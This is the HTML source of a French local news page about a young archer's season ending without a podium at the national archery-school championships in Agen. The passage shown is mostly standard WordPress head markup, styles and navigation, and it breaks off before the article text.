

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison/
body_size: 25226
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Pas de podium au France pour Alexy, mais une très brillante saison | A Trèbes</title>
	<meta name="description" content="La très brillante saison d&#039;Alexy que nous avons eu plaisir à suivre depuis le mois de mars avec titres et médailles ( voir nos articles sur sa page cliquez ICI) n&#039;aura pas eu la conclusion espérée... Ses résultats aux épreuves des Championnats de France des écoles de tir qui se déroulaient à Agen ne lui" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="alexy arcier,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pas de podium au France pour Alexy, mais une très brillante saison | A Trèbes" />
		<meta property="og:description" content="La très brillante saison d&#039;Alexy que nous avons eu plaisir à suivre depuis le mois de mars avec titres et médailles ( voir nos articles sur sa page cliquez ICI) n&#039;aura pas eu la conclusion espérée... Ses résultats aux épreuves des Championnats de France des écoles de tir qui se déroulaient à Agen ne lui" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison/" />
		<meta property="article:published_time" content="2014-07-16T22:10:43+00:00" />
		<meta property="article:modified_time" content="2014-07-17T12:52:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Pas de podium au France pour Alexy, mais une très brillante saison | A Trèbes" />
		<meta name="twitter:description" content="La très brillante saison d&#039;Alexy que nous avons eu plaisir à suivre depuis le mois de mars avec titres et médailles ( voir nos articles sur sa page cliquez ICI) n&#039;aura pas eu la conclusion espérée... Ses résultats aux épreuves des Championnats de France des écoles de tir qui se déroulaient à Agen ne lui" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison\/#article","name":"Pas de podium au France pour Alexy, mais une tr\u00e8s brillante saison | A Tr\u00e8bes","headline":"Pas de podium au France pour Alexy, mais une tr\u00e8s brillante saison","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2014\/07\/alexy-arcier-juillet2014-2.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison\/#articleImage","width":700,"height":343},"datePublished":"2014-07-17T00:10:43+02:00","dateModified":"2014-07-17T14:52:19+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison\/#webpage"},"articleSection":"Actualit\u00e9s, Alexy Arcier"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison\/#listItem","name":"Pas de podium au France pour Alexy, mais une tr\u00e8s brillante saison"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison\/#listItem","position":3,"name":"Pas de podium au France pour Alexy, mais une tr\u00e8s brillante saison","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison\/","name":"Pas de podium au France pour Alexy, mais une tr\u00e8s brillante saison | A Tr\u00e8bes","description":"La tr\u00e8s brillante saison d'Alexy que nous avons eu plaisir \u00e0 suivre depuis le mois de mars avec titres et m\u00e9dailles ( voir nos articles sur sa page cliquez ICI) n'aura pas eu la conclusion esp\u00e9r\u00e9e... Ses r\u00e9sultats aux \u00e9preuves des Championnats de France des \u00e9coles de tir qui se d\u00e9roulaient \u00e0 Agen ne lui","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2014-07-17T00:10:43+02:00","dateModified":"2014-07-17T14:52:19+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/21509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fpas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fpas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-21509 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 